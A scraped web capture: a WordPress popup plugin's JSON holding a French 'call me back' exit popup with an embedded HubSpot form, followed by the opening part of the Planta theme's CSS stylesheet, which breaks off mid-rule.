{"status":"OK","events-data":{"onexit-item":"onexitpopup*onexitpopup","onexit-mode":"once-period","onexit-mode-period":24},"items-html":"<link href=\"\/\/fonts.googleapis.com\/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,greek,greek-ext\" rel=\"stylesheet\" type=\"text\/css\"><style>.lepopup-progress-14 div.lepopup-progress-t1>div{background-color:#e0e0e0;}.lepopup-progress-14 div.lepopup-progress-t1>div>div{background-color:#bd4070;}.lepopup-progress-14 div.lepopup-progress-t1>div>div{color:#ffffff;}.lepopup-progress-14 div.lepopup-progress-t1>label{color:#444444;}.lepopup-form-14, .lepopup-form-14 *, .lepopup-progress-14 {font-family:'Roboto','arial';font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-14 .lepopup-element div.lepopup-input div.lepopup-signature-box span i{font-family:'Roboto','arial';font-size:16px;color:#2b4450;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-14 .lepopup-element div.lepopup-input div.lepopup-signature-box,.lepopup-form-14 .lepopup-element div.lepopup-input div.lepopup-multiselect,.lepopup-form-14 .lepopup-element div.lepopup-input input[type='text'],.lepopup-form-14 .lepopup-element div.lepopup-input input[type='email'],.lepopup-form-14 .lepopup-element div.lepopup-input input[type='password'],.lepopup-form-14 .lepopup-element div.lepopup-input select,.lepopup-form-14 .lepopup-element div.lepopup-input select option,.lepopup-form-14 .lepopup-element div.lepopup-input textarea{font-family:'Roboto','arial';font-size:16px;color:#2b4450;font-style:normal;text-decoration:none;text-align:left;background-color:rgba(255, 255, 255, 0);background-image:none;border-width:1px;border-style:solid;border-color:#497285;border-radius:0px;border-top:none !important;border-left:none !important;border-right:none !important;box-shadow:none;}.lepopup-form-14 .lepopup-element div.lepopup-input ::placeholder{color:#2b4450; opacity: 0.9;} .lepopup-form-14 .lepopup-element div.lepopup-input ::-ms-input-placeholder{color:#2b4450; opacity: 0.9;}.lepopup-form-14 .lepopup-element div.lepopup-input div.lepopup-multiselect::-webkit-scrollbar-thumb{background-color:#497285;}.lepopup-form-14 .lepopup-element div.lepopup-input>i.lepopup-icon-left, .lepopup-form-14 .lepopup-element div.lepopup-input>i.lepopup-icon-right{font-size:20px;color:#444444;border-radius:0px;}.lepopup-form-14 .lepopup-element .lepopup-button,.lepopup-form-14 .lepopup-element .lepopup-button:visited{font-family:'Roboto','arial';font-size:20px;color:#ffffff;font-style:normal;text-decoration:none;text-align:center;background-color:#f78536;background-image:none;border-width:1px;border-style:solid;border-color:#f78536;border-radius:5px;box-shadow:none;}.lepopup-form-14 .lepopup-element div.lepopup-input .lepopup-imageselect+label{border-width:1px;border-style:solid;border-color:#cccccc;border-radius:0px;box-shadow:none;}.lepopup-form-14 .lepopup-element div.lepopup-input .lepopup-imageselect+label span.lepopup-imageselect-label{font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl:checked+label:after{background-color:rgba(255, 255, 255, 0);}.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-classic+label,.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-fa-check+label,.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-square+label,.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl+label{background-color:rgba(255, 255, 255, 0);border-color:#497285;color:#2b4450;}.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-square:checked+label:after{background-color:#2b4450;}.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl:checked+label,.lepopup-form-14 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl+label:after{background-color:#2b4450;}.lepopup-form-14 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-classic+label,.lepopup-form-14 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-fa-check+label,.lepopup-form-14 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-dot+label{background-color:rgba(255, 255, 255, 0);border-color:#497285;color:#2b4450;}.lepopup-form-14 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-dot:checked+label:after{background-color:#2b4450;}.lepopup-form-14 .lepopup-element div.lepopup-input div.lepopup-multiselect>input[type='checkbox']+label:hover{background-color:#bd4070;color:#ffffff;}.lepopup-form-14 .lepopup-element div.lepopup-input div.lepopup-multiselect>input[type='checkbox']:checked+label{background-color:#a93a65;color:#ffffff;}.lepopup-form-14 .lepopup-element input[type='checkbox'].lepopup-tile+label, .lepopup-form-14 .lepopup-element input[type='radio'].lepopup-tile+label {font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:center;background-color:#ffffff;background-image:none;border-width:1px;border-style:solid;border-color:#cccccc;border-radius:0px;box-shadow:none;}.lepopup-form-14 .lepopup-element-error{font-size:15px;color:#ffffff;font-style:normal;text-decoration:none;text-align:left;background-color:#d9534f;background-image:none;}.lepopup-form-14 .lepopup-element-2 {background-color:rgba(255, 255, 255, 1);background-image:none;border-width:10px;border-style:solid;border-color:rgba(241, 132, 24, 1);border-radius:0px;box-shadow: 1px 1px 15px -6px #202020;}.lepopup-form-14 .lepopup-element-3 * {font-family:'Montserrat','arial';font-size:35px;color:rgba(241, 132, 24, 1);font-weight:500;font-style:normal;text-decoration:none;text-align:center;}.lepopup-form-14 .lepopup-element-3 {font-family:'Montserrat','arial';font-size:35px;color:rgba(241, 132, 24, 1);font-weight:500;font-style:normal;text-decoration:none;text-align:center;background-color:transparent;background-image:none;border-width:1px;border-style:none;border-color:transparent;border-radius:0px;box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.lepopup-form-14 .lepopup-element-3 .lepopup-element-html-content {min-height:70px;}.lepopup-form-14 .lepopup-element-4 * {font-family:'Roboto','arial';font-size:16px;color:rgba(0, 0, 0, 1);font-style:normal;text-decoration:none;text-align:center;}.lepopup-form-14 .lepopup-element-4 {font-family:'Roboto','arial';font-size:16px;color:rgba(0, 0, 0, 1);font-style:normal;text-decoration:none;text-align:center;background-color:transparent;background-image:none;border-width:1px;border-style:none;border-color:transparent;border-radius:0px;box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.lepopup-form-14 .lepopup-element-4 .lepopup-element-html-content {min-height:45px;}.lepopup-form-14 .lepopup-element-13 span {font-size:40px;color:rgba(73, 114, 133, 1);}.lepopup-form-14 .lepopup-element-13 span i {color:rgba(73, 114, 133, 1);}.lepopup-form-14 .lepopup-element-13 span:hover, .lepopup-form-14 .lepopup-element-13 span:hover i {color:rgba(247, 133, 54, 1);}.lepopup-form-14 .lepopup-element-24 * {font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-14 .lepopup-element-24 {font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;background-color:transparent;background-image:none;border-width:0px;border-style:solid;border-color:#cccccc;border-radius:0px;box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.lepopup-form-14 .lepopup-element-24 .lepopup-element-html-content {min-height:500px;}.lepopup-form-14 .lepopup-element-0 * {font-size:15px;color:#ffffff;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-14 .lepopup-element-0 {font-size:15px;color:#ffffff;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;background-color:#5cb85c;background-image:none;border-width:0px;border-style:solid;border-color:#ccc;border-radius:5px;box-shadow: 1px 1px 15px -6px #000000;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;}.lepopup-form-14 .lepopup-element-0 .lepopup-element-html-content {min-height:160px;}<\/style><div class=\"lepopup-popup-container\" id=\"lepopup-popup-14\" onclick=\"jQuery('#lepopup-popup-14-overlay').click();\"><div class=\"lepopup-form lepopup-form-14 lepopup-form-UlAoQXrv7v1OB4SD lepopup-form-icon-inside lepopup-form-position-middle-center\" data-session=\"0\" data-id=\"UlAoQXrv7v1OB4SD\" data-form-id=\"14\" data-slug=\"onexitpopup\" data-title=\"onexitpopup\" data-page=\"1\" data-xd=\"on\" data-width=\"650\" data-height=\"500\" data-position=\"middle-center\" data-esc=\"on\" data-enter=\"on\" data-disable-scrollbar=\"off\" style=\"display:none;width:650px;height:500px;\" onclick=\"event.stopPropagation();\"><div class=\"lepopup-form-inner\" style=\"width:650px;height:500px;\"><div class='lepopup-element lepopup-element-2 lepopup-element-rectangle' data-type='rectangle' data-top='-50' data-left='0' data-animation-in='fadeInUp' data-animation-out='fadeOut' style='animation-duration:1000ms;animation-delay:0ms;z-index:500;top:-50px;left:0px;width:650px;height:665px;'><\/div><div class='lepopup-element lepopup-element-3 lepopup-element-html' data-type='html' data-top='0' data-left='0' data-animation-in='fadeIn' data-animation-out='fadeOut' style='animation-duration:1000ms;animation-delay:500ms;z-index:501;top:0px;left:0px;width:648px;height:70px;'><div class='lepopup-element-html-content'>Je souhaite \u00eatre rappel\u00e9<\/div><\/div><div class='lepopup-element lepopup-element-4 lepopup-element-html' data-type='html' data-top='50' data-left='0' data-animation-in='fadeInUp' data-animation-out='fadeOut' style='animation-duration:1000ms;animation-delay:600ms;z-index:502;top:50px;left:0px;width:647px;height:45px;'><div class='lepopup-element-html-content'>Nos \u00e9quipes vous contacteront dans les plus brefs d\u00e9lais<\/div><\/div><div class='lepopup-element lepopup-element-13 lepopup-element-close' data-type='close' data-top='-20' data-left='595' data-animation-in='fadeIn' data-animation-out='fadeOut' style='animation-duration:1000ms;animation-delay:1000ms;z-index:503;top:-20px;left:595px;width:40px;height:40px;'><span onclick='return lepopup_popup_active_close(0);'>\u00d7<\/span><\/div><div class='lepopup-element lepopup-element-24 lepopup-element-html' data-type='html' data-top='90' data-left='58' data-animation-in='fadeIn' data-animation-out='fadeOut' style='animation-duration:600ms;animation-delay:650ms;z-index:504;top:90px;left:58px;width:525px;height:500px;'><div class='lepopup-element-html-content'><script charset=\"utf-8\" type=\"text\/javascript\" src=\"\/\/js.hsforms.net\/forms\/shell.js\"><\/script>\n<script>\nhbspt.forms.create({\nregion: \"na1\",\nportalId: \"6761735\",\nformId: \"8a0eeb02-b1ef-4917-aae6-382343757ef9\"\n});\n<\/script><\/div><\/div><\/div><\/div><div class=\"lepopup-form lepopup-form-14 lepopup-form-UlAoQXrv7v1OB4SD lepopup-form-icon-inside lepopup-form-position-middle-center\" data-session=\"0\" data-id=\"UlAoQXrv7v1OB4SD\" data-form-id=\"14\" data-slug=\"onexitpopup\" data-title=\"onexitpopup\" data-page=\"17\" data-xd=\"on\" data-width=\"720\" data-height=\"540\" data-position=\"middle-center\" data-esc=\"on\" data-enter=\"on\" data-disable-scrollbar=\"off\" style=\"display:none;width:720px;height:540px;\" onclick=\"event.stopPropagation();\"><div class=\"lepopup-form-inner\" style=\"width:720px;height:540px;\"><\/div><\/div><div class=\"lepopup-form lepopup-form-14 lepopup-form-UlAoQXrv7v1OB4SD lepopup-form-icon-inside lepopup-form-position-middle-center\" data-session=\"0\" data-id=\"UlAoQXrv7v1OB4SD\" data-form-id=\"14\" data-slug=\"onexitpopup\" data-title=\"onexitpopup\" data-page=\"confirmation\" data-xd=\"on\" data-width=\"420\" data-height=\"320\" data-position=\"middle-center\" data-esc=\"on\" data-enter=\"on\" data-disable-scrollbar=\"off\" style=\"display:none;width:420px;height:320px;\" onclick=\"event.stopPropagation();\"><div class=\"lepopup-form-inner\" style=\"width:420px;height:320px;\"><div class='lepopup-element lepopup-element-0 lepopup-element-html' data-type='html' data-top='80' data-left='70' data-animation-in='bounceInDown' data-animation-out='fadeOutUp' style='animation-duration:1000ms;animation-delay:0ms;z-index:500;top:80px;left:70px;width:280px;height:160px;'><div class='lepopup-element-html-content'><h4 style=\"text-align: center; font-size: 18px; font-weight: bold;\">Thank you!<\/h4><p style=\"text-align: center;\">We will contact you soon.<\/p><\/div><\/div><\/div><\/div><input type=\"hidden\" id=\"lepopup-logic-UlAoQXrv7v1OB4SD\" value=\"[]\" \/><input class=\"lepopup-math\" data-expression=\"\" data-id=\"14\" data-ids=\"\" data-decimal=\"2\" data-default=\"0\" type=\"hidden\" name=\"lepopup-math-14\" value=\"0\" \/><\/div>","inline-forms":[""]}

--- FILE ---
content_type: text/css
request_url: https://marketingcallcenter.net/wp-content/themes/planta/css/style.css?ver=6.9
body_size: 39973
content:
@charset "utf-8";

/*------------------------------------------------------------------
[Master Stylesheet]

Project:    Planta theme
Version:    1.0.3

[Table of contents]

    1. Base
        1.1 Base css
        1.2. Heading
        1.3. Buttons
        1.4 Inputs
        1.5 Preloader
    2. Header
        2.1 Logo
        2.2 Navigation
        2.3 Fullscreen navigation
        2.4 Buter button
        2.7 Side header
        2.8 Side navigation
    3. Body
        3.1 Gallery widget
        3.2 Contact row
        3.3 Default widgets
        3.4 Portfolio
        3.5 Filter buttons
        3.6 Pagination
        3.7 Banner
        3.8 Price list type 1
        3.9 Price list type 2
        3.10 Price list type 3
        3.11 Price list type 4
        3.12 Blog
        3.13 Countdown
        3.14 Site content
        3.15 Comments
        3.16 Project page
        3.17 Video
        3.18 Hand phone
        3.19 Button Download
        3.20 Accordion
        3.21 Icon box
        3.22 Phone mockups
        3.23 App Screenshots
        3.24 Testimonials
        3.25 Whois
        3.26 Download Counter
        3.27 Product items
        3.28 Team items
        3.29 Benefits
        3.30 Subscribe form
    4 Footer
        4.1 Footer top

-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[1. Base ]
*/


/*------------------------------------------------------------------
[1.1 Base css ]
*/

aside,
nav,
footer,
header,
section {
  display: block
}

body {
  margin: 0;
  font-family: "IBM Plex Sans Condensed";
  font-size: 16px;
  font-weight: normal;
  color: #464646;
  background: #fff;
  position: relative;
  z-index: 1;
}

.js_active body {
  overflow: hidden;
}

.js_active body.loaded {
  overflow: auto;
}

body.body-overflow-hidden,
body.full-page-mode {
  overflow: hidden !important;
}

body.ypromo-site-bar-body {
  padding-top: 65px;
}

body.site-dark {
  background: #070707;
  color: #fff;
}

.body-grid-lines {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  pointer-events: none;
}

.header-type-left-side .body-grid-lines {
  left: 195px;
}

.body-grid-lines div {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 1px;
  background: #eeeeee;
}

.site-dark .body-grid-lines div {
  background: #393939;
}

.body-grid-lines div:nth-child(1) {
  left: 16.66666667%;
}

.body-grid-lines div:nth-child(2) {
  left: 33.33333333333333%;
}

.body-grid-lines div:nth-child(3) {
  left: 50%;
}

.body-grid-lines div:nth-child(4) {
  left: 66.66666666666667%;
}

.body-grid-lines div:nth-child(5) {
  left: 83.33333333333333%;
}

.index-row {
  margin-top: 30px;
}

.right-click-disable-message {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10000000;
  background: #fff;
  background: rgba(255, 255, 255, 0.8);
  background: #ffffffcc;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
  visibility: hidden;
}

.site-dark .right-click-disable-message {
  background: #000;
  background: rgba(0, 0, 0, 0.8);
  background: #000000cc;
}

.right-click-disable-message.active {
  opacity: 1;
  visibility: visible;
}

.right-click-disable-message .container {}

.right-click-disable-message .cell {
  height: 100vh;
  width: 10000px;
}

.grid-sizer {
  height: 0;
  position: absolute;
}

.portfolio-type-horizontal .grid-sizer {
  width: 100%;
}

a {
  color: inherit;
}

img {
  border: none;
  height: auto;
}

input,
textarea,
button,
select,
a {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  font-family: inherit;
}

input,
textarea,
button,
select {
  font-family: inherit;
  max-width: 100%;
}

input::-webkit-input-placeholder {
  color: inherit;
}

input::-moz-placeholder {
  color: inherit;
}

input:-moz-placeholder {
  color: inherit;
}

input:-ms-input-placeholder {
  color: inherit;
}

textarea::-webkit-input-placeholder {
  color: inherit;
}

textarea::-moz-placeholder {
  color: inherit;
}

textarea:-moz-placeholder {
  color: inherit;
}

textarea:-ms-input-placeholder {
  color: inherit;
}

*:focus {
  outline: none;
}

blockquote {
  font-size: 24px;
  line-height: 1.500em;
  margin: 70px 0 25px 0;
  position: relative;
  z-index: 1;
  text-align: left;
  font-weight: 500;
  font-style: italic;
}

blockquote h6 {
  margin: 10px 0 5px !important;
  color: #99c24d;
  text-transform: uppercase;
  font-size: 16px;
}

blockquote .post {
  font-size: 12px;
  text-transform: uppercase;
  font-style: normal;
  line-height: normal;
  color: #575757;
  letter-spacing: .1em;
  font-weight: 600;
}

blockquote cite {
  font-weight: bold;
  text-decoration: none;
  font-style: normal;
}

blockquote cite a {
  text-decoration: none;
  color: #9e9e9e;
  font-size: 18px;
}

blockquote p {
  line-height: 1.500em !important;
}

blockquote:before {
  content: "“";
  position: absolute;
  top: -0.45em;
  left: 0;
  font-size: 72px;
  font-weight: 600;
  z-index: -1;
  font-style: italic;
  color: #99c24d;
}

.container.index-container {
  max-width: 970px;
}

.centered-container {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.post-items {
  /* padding-top: 30px; */
  padding-right: 30px;
}

.post-items .post {
  margin-bottom: 0;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
}

.post-items .post.sticky {
  /* border: 1px solid #eee; */
  /* padding: 10px 35px; */
}

.site-dark .post-items .post {
  border-color: #393939;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.tal {
  text-align: left;
}

.tar {
  text-align: right;
}

.tac {
  text-align: center;
}

.cell {
  display: table-cell;
  vertical-align: middle;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-light {
  font-weight: 300 !important;
}

.no-padding {
  padding: 0;
}

.padding-on {
  padding: 0 30px;
}

.dark-bg,
.white-text {
  color: #fff;
}

.header-space {
  height: 78px;
}

.home.base-theme .header-space {
  display: none;
}

.header-type-side .header-space {
  display: none;
}

.contact-row {
  margin-bottom: 25px;
  position: relative;
  padding-left: 70px;
}

.site-footer .contact-row {
  margin-bottom: 2px;
  padding-left: 35px;
}

.contact-row.color {
  color: #99c24d;
}

.contact-row i {
  float: left;
  font-size: 18px;
  color: #99c24d;
  position: absolute;
  left: 0;
  top: 50%;
  border: 1px solid;
  width: 2.778em;
  line-height: 2.678em;
  text-align: center;
  border-radius: 50%;
  background: #fbfcfc;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.site-footer .contact-row i {
  border: none;
  background: transparent;
  width: auto;
  height: auto;
  font-size: 22px;
}

.contact-row span {
  display: table-cell;
  font-size: 16px;
  line-height: 1.500em;
  color: #989796;
  height: 50px;
  vertical-align: middle;
  font-family: "IBM Plex Sans";
}

.site-footer .contact-row span {
  font-size: 14px;
}

figure {
  margin: 0;
}

pre {
  background: #f5f5f5;
  padding: 10px 30px;
  color: #000;
}

dl {
  margin: 0 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 20px;
}

table {
  width: 100%;
  border: 1px solid;
  border-collapse: collapse;
  border-color: #eeeeee;
}

table td,
table th {
  border: 1px solid;
  padding: 2px 5px;
  border-color: #eeeeee;
}

.site-dark table td,
.site-dark table th {
  border-color: #393939;
}

.site-footer table td,
.site-footer table th,
.calendar_wrap table td,
.calendar_wrap table th {
  font-size: 11px;
  padding: 2px 3px;
  text-align: center;
}

.calendar_wrap table caption {
  font-size: 14px;
  margin-bottom: 5px;
}

.blog-item table th,
.blog-item table td,
.post-content table th,
.post-content table td,
.comment-item table th,
.comment-item table td {
  padding: 10px 15px;
}

.blog-item thead th,
.blog-item thead td,
.post-content thead th,
.post-content thead td,
.comment-item thead th,
.comment-item thead td {
  background: #f9f8f8;
  border-color: #e6e6e6;
}

.blog-item tbody tr:nth-child(even) th,
.blog-item tbody tr:nth-child(even) td,
.post-content tbody tr:nth-child(even) th,
.post-content tbody tr:nth-child(even) td,
.comment-item tbody tr:nth-child(even) th,
.comment-item tbody tr:nth-child(even) td {
  background: #fdfbfb;
}

.blog-item ul,
.post-content ul,
.comment-item ul,
.blog-item ol,
.post-content ol,
.comment-item ol {
  margin: 15px 0;
  padding-left: 25px;
}

.blog-item ul li,
.post-content ul li,
.comment-item ul li,
.blog-item ol li,
.post-content ol li,
.comment-item ol li {
  margin: 5px 0;
}

.popup_download_no .pswp__share--download {
  display: none;
}

pre {
  width: 100%;
}

.s-sidebar,
.wpb_widgetised_column {
  margin-bottom: 30px;
}

.single-post .s-sidebar {
  /* margin-top: 65px; */
}

.woocommerce div.product .s-sidebar {
  margin-top: 0;
}

.s-sidebar>.w,
.wpb_widgetised_column>div {
  background: #fff;
  border: 1px solid #eeeeee;
  padding: 30px 40px 0;
  margin-left: 10px;
}

.site-dark .s-sidebar>.w,
.site-dark .wpb_widgetised_column>div {
  background: #070707;
  border-color: #393939;
}

.widget_black_studio_tinymce {}

.widget_black_studio_tinymce img {
  border: 1px solid #eeeeee;
}

.site-dark .widget_black_studio_tinymce img {
  border-color: #393939;
}

.tagcloud {
  font-size: 14px;
  text-transform: lowercase;
}

.tagcloud .tag-cloud-link {
  font-size: 12px !important;
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  color: #000;
  background: #efefef;
  padding: 14px 20px;
  line-height: 1em;
  margin-bottom: 9px;
  margin-right: 5px;
  text-transform: uppercase;
  color: #a5a5a5;
}

.site-dark .tagcloud .tag-cloud-link {
  color: #878787;
  background: #1f1f1f;
}

.tagcloud .tag-cloud-link:hover {
  color: #99c24d;
}

.home-page-banner {
  height: 100vh;
  overflow: hidden;
  background: url(../images/home-bg.jpg) 50% no-repeat;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  margin-bottom: 40px;
}

.home-page-banner .container {}

.home-page-banner .text {}

.home-page-banner .cell {
  height: 100vh;
}

.home-page-banner .h {
  font-family: "Barlow Condensed";
  font-size: 60px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 600;
}

.home-page-banner .h span {
  color: #99c24d;
}

.home-page-banner p {
  color: #606060;
  font-weight: 300;
  margin: 25px 0 0;
}

.home-page-banner .image {}

.home-page-banner .image img {
  vertical-align: middle;
}

.gallery .gallery-item {
  margin: 0;
  display: inline-block;
  vertical-align: text-bottom;
}

.gallery .gallery-item .wp-caption-text {
  display: none;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 49%;
}

.gallery-columns-3 .gallery-item {
  width: 33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery .gallery-icon {}

.gallery .gallery-icon a {
  position: relative;
}

#all {
  position: relative;
  overflow: hidden;
}

.header-type-left-side #all {
  padding-left: 195px;
  padding-top: 0;
}

.vc_column-inner {
  /* background-size: cover; */
  background-position: 50%;
}

.vc_row[data-vc-full-width-mod] {
  -webkit-transition: opacity .5s ease;
  -o-transition: opacity .5s ease;
  transition: opacity .5s ease;
  overflow: hidden;
  position: relative;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
  font-size: 3.5em !important;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon {
  font-size: 2.35em !important;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon {
  font-size: 1.95em !important;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
  /* border: 1px solid transparent; */
}

.vc_icon_element {
  margin-bottom: 20px;
}

.vc_gradient-icon .vc_icon_element-inner {
  border: none !important;
  z-index: 2;
}

.vc_gradient-icon .vc_icon_element-inner .bor {
  position: absolute;
  top: -6px;
  left: -6px;
  right: -6px;
  bottom: -6px;
  opacity: 0.5;
  box-shadow: -4px 3px 6.86px 0.14px rgba(0, 0, 0, 0.1);
}

.vc_gradient-icon .vc_icon_element-inner.vc_icon_element-style-rounded .bor {
  border-radius: 50%;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab>a {
  padding: 7px 25px;
  font-size: 14px;
  background: transparent;
  border: none;
  color: inherit;
  font-weight: 500;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tabs-list .vc_tta-tab>a {
  background: #dfdfe6;
  border: 2px solid;
  font-size: 12px;
  text-transform: uppercase;
  border-color: transparent;
  padding: 11px 40px;
  font-weight: normal;
  color: #a3a3a3;
}

.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a {
  color: #525d7c !important;
  border-color: #525d7c !important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab>a:hover {
  background: rgba(255, 255, 255, 0.7);
  color: #000;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active>a {
  box-shadow: -5px 6px 6.86px 0.14px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  color: #000;
}

.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab>a {
  border-width: 1px
}

.wpb-js-composer .vc_tta.vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #4868cf;
  background-color: #5472D2;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #00b3c0;
  background-color: #00C1CF;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #fe5e52;
  background-color: #FE6C61;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #8462c0;
  background-color: #8D6DC4;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #40a8c5;
  background-color: #4CADC9;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #c8bba1;
  background-color: #CEC2AB;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #484152;
  background-color: #50485B;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #69d294;
  background-color: #75D69C;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #f6b859;
  background-color: #F7BE68;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #4d9ae1;
  background-color: #5AA1E3;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-green.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #66a038;
  background-color: #6DAB3C;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #f3443f;
  background-color: #F4524D;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #f68a59;
  background-color: #F79468;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #b474b6;
  background-color: #B97EBB;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #222;
  background-color: #2A2A2A;
  color: #fff
}

.wpb-js-composer .vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #fbfbfb;
  background-color: #fbfbfb;
  color: #56c4cf;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
  background: #fbfbfb !important;
  border-color: #fbfbfb !important;
}

.wpb-js-composer .vc_tta.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a {
  border-color: #f7f7f7;
  background-color: #FFF;
  color: #666
}

.vc_row.extra-spacing {
  margin: 0 -60px;
}

.vc_row.extra-spacing>div {
  padding: 0 45px;
}

.vc_row[data-vc-full-width-mod] {
  -webkit-transition: opacity .5s ease;
  -o-transition: opacity .5s ease;
  transition: opacity .5s ease;
  overflow: hidden
}

.vc_row[data-vc-full-width-mod].vc_hidden {
  opacity: 0
}

.vc_section[data-vc-full-width-mod] {
  -webkit-transition: opacity .5s ease;
  -o-transition: opacity .5s ease;
  transition: opacity .5s ease;
  overflow: hidden
}

.vc_section[data-vc-full-width-mod].vc_hidden {
